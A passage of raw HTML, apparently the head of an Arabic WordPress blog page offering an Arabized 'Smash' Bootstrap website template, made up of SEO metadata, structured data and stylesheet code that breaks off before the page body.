

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iinkor.com/%D8%B3%D9%85%D8%A7%D8%B4-%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8-%D9%85%D8%B9%D8%B1%D8%A8-%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7-smash/
body_size: 35083
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" scheme="device">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">	
	<title>سماش المتجاوب معرب حصريا | Smash - شركة انكور التطويرية</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="سماش المتجاوب معرب حصريا | Smash, Smash عبارة عن قالب وكالة رقمية باستخدام Bootstrap &amp; HTML5 ، ويأتي قالب موقع إلكتروني للأعمال مع تصميم رائع ، وجميع ....." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Motasem Hanani"/>
	<meta name="google-site-verification" content="nAIt4XsO6ta0VEqosbLcCjfeSfcMBm7yUp9ZKBTD0jI" />
	<link rel="canonical" href="https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="nAIt4XsO6ta0VEqosbLcCjfeSfcMBm7yUp9ZKBTD0jI" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="شركة انكور التطويرية - اكتشف أحدث شروحات تطوير المواقع والتقنية على انكور. كل ما تحتاجه من قوالب ووردبريس وبلوجر، دروس تصميم، وأدوات برمجية متقدمة لموقع أكثر احترافية وسرعة." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="سماش المتجاوب معرب حصريا | Smash - شركة انكور التطويرية" />
		<meta property="og:description" content="سماش المتجاوب معرب حصريا | Smash, Smash عبارة عن قالب وكالة رقمية باستخدام Bootstrap &amp; HTML5 ، ويأتي قالب موقع إلكتروني للأعمال مع تصميم رائع ، وجميع ....." />
		<meta property="og:url" content="https://iinkor.com/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash/" />
		<meta property="og:image" content="https://word.iinkor.com/wp-content/uploads/2022/03/54.png" />
		<meta property="og:image:secure_url" content="https://word.iinkor.com/wp-content/uploads/2022/03/54.png" />
		<meta property="article:published_time" content="2022-10-01T07:49:44+00:00" />
		<meta property="article:modified_time" content="2022-10-01T07:49:45+00:00" />
		<meta property="article:publisher" content="https://facebook.com/inkorcompany" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="سماش المتجاوب معرب حصريا | Smash - شركة انكور التطويرية" />
		<meta name="twitter:description" content="سماش المتجاوب معرب حصريا | Smash, Smash عبارة عن قالب وكالة رقمية باستخدام Bootstrap &amp; HTML5 ، ويأتي قالب موقع إلكتروني للأعمال مع تصميم رائع ، وجميع ....." />
		<meta name="twitter:image" content="https://word.iinkor.com/wp-content/uploads/2022/03/54.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#blogposting","name":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash - \u0634\u0631\u0643\u0629 \u0627\u0646\u0643\u0648\u0631 \u0627\u0644\u062a\u0637\u0648\u064a\u0631\u064a\u0629","headline":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash","author":{"@id":"https:\/\/iinkor.com\/author\/admin-2\/#author"},"publisher":{"@id":"https:\/\/iinkor.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/iinkor.com\/wp-content\/uploads\/2022\/10\/184.png","width":876,"height":236,"caption":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628"},"datePublished":"2022-10-01T07:49:44+00:00","dateModified":"2022-10-01T07:49:45+00:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#webpage"},"isPartOf":{"@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#webpage"},"articleSection":"\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0642\u0648\u0627\u0644\u0628, bootstrap, html5, responsive, smash, \u0633\u0645\u0627\u0634, \u0642\u0627\u0644\u0628, \u0645\u062a\u062c\u0627\u0648\u0628"},{"@type":"BreadcrumbList","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/iinkor.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/iinkor.com","nextItem":{"@type":"ListItem","@id":"https:\/\/iinkor.com\/category\/templates\/#listItem","name":"\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0642\u0648\u0627\u0644\u0628"}},{"@type":"ListItem","@id":"https:\/\/iinkor.com\/category\/templates\/#listItem","position":2,"name":"\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0642\u0648\u0627\u0644\u0628","item":"https:\/\/iinkor.com\/category\/templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#listItem","name":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/iinkor.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#listItem","position":3,"name":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash","previousItem":{"@type":"ListItem","@id":"https:\/\/iinkor.com\/category\/templates\/#listItem","name":"\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0642\u0648\u0627\u0644\u0628"}}]},{"@type":"Person","@id":"https:\/\/iinkor.com\/#person"},{"@type":"Person","@id":"https:\/\/iinkor.com\/author\/admin-2\/#author","url":"https:\/\/iinkor.com\/author\/admin-2\/","name":"Motasem Hanani","image":{"@type":"ImageObject","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e0fb2f9fff263ef7f065e73f07d6bc4f975a7ddc2359cff4e652be27a4a24e1a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Motasem Hanani"}},{"@type":"WebPage","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#webpage","url":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/","name":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash - \u0634\u0631\u0643\u0629 \u0627\u0646\u0643\u0648\u0631 \u0627\u0644\u062a\u0637\u0648\u064a\u0631\u064a\u0629","description":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash, Smash \u0639\u0628\u0627\u0631\u0629 \u0639\u0646 \u0642\u0627\u0644\u0628 \u0648\u0643\u0627\u0644\u0629 \u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Bootstrap & HTML5 \u060c \u0648\u064a\u0623\u062a\u064a \u0642\u0627\u0644\u0628 \u0645\u0648\u0642\u0639 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0644\u0644\u0623\u0639\u0645\u0627\u0644 \u0645\u0639 \u062a\u0635\u0645\u064a\u0645 \u0631\u0627\u0626\u0639 \u060c \u0648\u062c\u0645\u064a\u0639 .....","inLanguage":"ar","isPartOf":{"@id":"https:\/\/iinkor.com\/#website"},"breadcrumb":{"@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#breadcrumblist"},"author":{"@id":"https:\/\/iinkor.com\/author\/admin-2\/#author"},"creator":{"@id":"https:\/\/iinkor.com\/author\/admin-2\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/iinkor.com\/wp-content\/uploads\/2022\/10\/184.png","@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#mainImage","width":876,"height":236,"caption":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628"},"primaryImageOfPage":{"@id":"https:\/\/iinkor.com\/%d8%b3%d9%85%d8%a7%d8%b4-%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%a7%d9%88%d8%a8-%d9%85%d8%b9%d8%b1%d8%a8-%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-smash\/#mainImage"},"datePublished":"2022-10-01T07:49:44+00:00","dateModified":"2022-10-01T07:49:45+00:00"},{"@type":"WebSite","@id":"https:\/\/iinkor.com\/#website","url":"https:\/\/iinkor.com\/","name":"\u0634\u0631\u0643\u0629 \u0627\u0646\u0643\u0648\u0631 \u0627\u0644\u062a\u0637\u0648\u064a\u0631\u064a\u0629","alternateName":"\u0627\u0646\u0643\u0648\u0631","description":"\u0627\u0643\u062a\u0634\u0641 \u0623\u062d\u062f\u062b \u0634\u0631\u0648\u062d\u0627\u062a \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0648\u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0639\u0644\u0649 \u0627\u0646\u0643\u0648\u0631. \u0643\u0644 \u0645\u0627 \u062a\u062d\u062a\u0627\u062c\u0647 \u0645\u0646 \u0642\u0648\u0627\u0644\u0628 \u0648\u0648\u0631\u062f\u0628\u0631\u064a\u0633 \u0648\u0628\u0644\u0648\u062c\u0631\u060c \u062f\u0631\u0648\u0633 \u062a\u0635\u0645\u064a\u0645\u060c \u0648\u0623\u062f\u0648\u0627\u062a \u0628\u0631\u0645\u062c\u064a\u0629 \u0645\u062a\u0642\u062f\u0645\u0629 \u0644\u0645\u0648\u0642\u0639 \u0623\u0643\u062b\u0631 \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 \u0648\u0633\u0631\u0639\u0629.","inLanguage":"ar","publisher":{"@id":"https:\/\/iinkor.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="شركة انكور التطويرية &laquo; الخلاصة" href="https://iinkor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة انكور التطويرية &laquo; خلاصة التعليقات" href="https://iinkor.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iinkor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiinkor.com%2F%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25a8-%25d9%2585%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25ad%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a7-smash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iinkor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiinkor.com%2F%25d8%25b3%25d9%2585%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25a8-%25d9%2585%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25ad%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a7-smash%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='king-addons-collapse-expand-text-style-css' href='https://iinkor.com/wp-content/plugins/king-addons/includes/features/Collapse_Expand_Text/style.css?ver=51.1.54' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://iinkor.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://iinkor.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='bptb-pricing-table-style-css' href='https://iinkor.com/wp-content/plugins/b-pricing-table/build/view.css?ver=2.0.2' media='all' />
<style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

/*# sourceURL=https://iinkor.com/wp-content/plugins/icon-block/build/style.css */
</style>
<style id='cloudcatch-light-modal-block-style-inline-css'>
.wp-block-cloudcatch-light-modal-block{background-color:var(--wp--preset--color--white);box-shadow:-1px 1px 12px rgba(0,0,0,.1);box-sizing:border-box;display:flex;flex-direction:column;max-height:calc(100svh - 64px);max-width:600px;overflow:hidden;overflow-wrap:break-word;padding:var(--wp--style--modal--padding,32px);position:relative;width:calc(100% - var(--wp--style--root--padding-left, 32px) - var(--wp--style--root--padding-right, 32px))}.admin-bar .wp-block-cloudcatch-light-modal-block{max-height:calc(100svh - 96px);transform:translateY(16px)}@media(max-width:782px){.admin-bar .wp-block-cloudcatch-light-modal-block{max-height:calc(100svh - 110px);transform:translateY(23px)}}.wp-block-cloudcatch-light-modal-block__wrapper{background-color:rgba(0,0,0,.1);display:none}.wp-block-cloudcatch-light-modal-block__wrapper.is-open{align-items:center;display:inline-flex;height:100%;justify-content:center;right:0;margin:0;max-width:none!important;position:fixed;top:0;width:100%;z-index:10000}.wp-block-cloudcatch-light-modal-block__content{height:inherit;overflow:auto;overscroll-behavior:contain}.wp-block-cloudcatch-light-modal-block__close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:hsla(0,0%,100%,.125);border:none;border-radius:50%;box-shadow:none;cursor:pointer;line-height:0;margin:0;padding:.75rem;position:absolute;left:8px;top:8px;transition:background-color .2s ease-in-out;z-index:10001}.wp-block-cloudcatch-light-modal-block__close:focus,.wp-block-cloudcatch-light-modal-block__close:hover{background-color:hsla(0,0%,100%,.2)}

/*# sourceURL=https://iinkor.com/wp-content/plugins/light-modal-block/build/style-index.css */
</style>
<style id='outermost-social-sharing-style-inline-css'>
.wp-block-outermost-social-sharing{align-items:flex-start;background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-outermost-social-sharing .outermost-social-sharing-link a,.wp-block-outermost-social-sharing .outermost-social-sharing-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-outermost-social-sharing .outermost-social-sharing-link a{padding:.25em}.wp-block-outermost-social-sharing .outermost-social-sharing-link svg{height:1em;width:1em}.wp-block-outermost-social-sharing .outermost-social-sharing-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-outermost-social-sharing.has-small-icon-size{font-size:16px}.wp-block-outermost-social-sharing,.wp-block-outermost-social-sharing.has-normal-icon-size{font-size:24px}.wp-block-outermost-social-sharing.has-large-icon-size{font-size:36px}.wp-block-outermost-social-sharing.has-huge-icon-size{font-size:48px}.wp-block-outermost-social-sharing.aligncenter{display:flex;justify-content:center}.wp-block-outermost-social-sharing.alignright{justify-content:flex-end}.wp-block-outermost-social-sharing-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}.wp-block-outermost-social-sharing-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-outermost-social-sharing-link:hover{transform:scale(1.1)}.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor svg,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:active,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:hover,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link{background-color:#f0f0f0;color:#444}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-bluesky{background-color:#1083fe;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-facebook{background-color:#1877f2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-flipboard{background-color:#e12828;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-line{background-color:#06c755;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-linkedin{background-color:#0a66c2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pinterest{background-color:#bd081c;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pocket{background-color:#ef4056;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-reddit{background-color:#ff4500;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-skype{background-color:#0078ca;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-telegram{background-color:#229ed9;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-threads{background-color:#000;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-tumblr{background-color:#011935;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-viber{background-color:#665ca7;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-x{background-color:#000;color:#fff}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{background:none}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link a{padding:0}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link svg{height:1.25em;width:1.25em}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{color:#444}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-bluesky{color:#1083fe}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-facebook{color:#1877f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-flipboard{color:#e12828}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-line{color:#06c755}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-linkedin{color:#0a66c2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pinterest{color:#bd081c}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pocket{color:#ef4056}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-reddit{color:#ff4500}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-skype{color:#0078ca}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-telegram{color:#229ed9}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-threads{color:#000}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-tumblr{color:#011935}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-twitter{color:#1da1f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-viber{color:#665ca7}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-whatsapp{color:#25d366}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-x{color:#000}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link{width:auto}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link a{padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-post-template.is-flex-container .wp-block-outermost-social-sharing li{width:auto}

/*# sourceURL=https://iinkor.com/wp-content/plugins/social-sharing-block/build/social-sharing/style-index.css */
</style>
<link rel='stylesheet' id='rivax-body-font-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='rivax-heading-font-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@600;700&#038;display=swap' media='all' />
<style id='global-styles-inline-css'>
